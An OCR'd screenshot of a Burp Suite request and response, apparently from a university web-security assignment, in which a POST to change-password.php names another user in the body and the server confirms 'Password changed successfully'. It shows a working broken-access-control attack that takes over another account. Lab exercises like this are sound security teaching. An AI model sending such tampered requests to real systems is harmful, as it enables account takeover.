 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /change-password.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer:
http://assignment-zeus.unimelb.life/settings.php
12 Cookie: PHPSESSID=g34hvglfjoc5dg8oqk1icjad1i;
CSRF_token=
rV7XsNT371r11xKJsQpbwtBLkIFMdy9jb1acc4zuhFB7MJ2eoA3b
hA1Ub2f41kmP; admin=false
13 Upgrade-Insecure-Requests: 1
14
15 new=fdsfsd&user=katsuhidei-branch-manager
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Jun 2021 17:05:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully